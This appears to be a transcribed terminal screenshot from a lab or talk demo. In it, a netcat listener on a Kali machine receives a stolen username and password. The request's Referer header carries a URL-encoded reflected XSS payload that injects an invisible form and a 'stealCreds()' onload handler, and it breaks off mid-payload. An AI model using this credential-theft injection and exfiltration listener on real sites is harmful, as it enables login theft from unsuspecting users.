 root@kali:~/passSteal# nc -lvp 80
listening on [any] 80 ...
connect to [10.0.2.15] from kali [10.0.2.15] 43210
GET /login?u=admin&p=bsides_passw0rd HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:43.0) Gecko/20100101 Firefox/43.0
Iceweasel/43.0.4
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:1234/?
lang=en%22%3e%3c%2f%62%6f%64%79%3e%0a%3c%62%6f%64%79%20%6f%6e%6c%6f%61%64%3d%27%73%
74%65%61%6c%43%72%65%64%73%28%29%3b%27%3e%0a%3c%64%69%76%20%73%74%79%6c%65%3d%22%6f
%70%61%63%69%74%79%3a%30%3b%22%3e%0a%20%20%3c%66%6f%72%6d%3e%0a%20%20%20%20%3c%69%6
e%70%75%74%20%74%79%70%65%3d%22%74%65%78%74%22%20%6e%61%6d%65%3d%22%75%73%65%72%6e%